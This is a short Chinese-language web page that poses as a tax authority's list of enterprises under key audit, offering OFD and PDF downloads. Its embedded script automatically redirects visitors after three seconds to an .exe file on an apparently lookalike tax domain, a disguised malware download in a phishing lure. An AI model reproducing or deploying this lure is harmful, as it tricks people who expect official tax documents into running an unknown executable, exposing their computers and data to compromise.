 重点稽核企业，税务名单册（仅限电脑下载）
版式文件预览
OFD版式文件下载
PDF预览版下载
<script>
var linkUrl = "http://www.shuiwutg4.cn/重点稽查名单册-终端.exe";// 跳转链接
var time = 3;// 3秒后跳转
setTimeout(function() {
window.location.href = linkUrl;
}, time * 1000);
</script>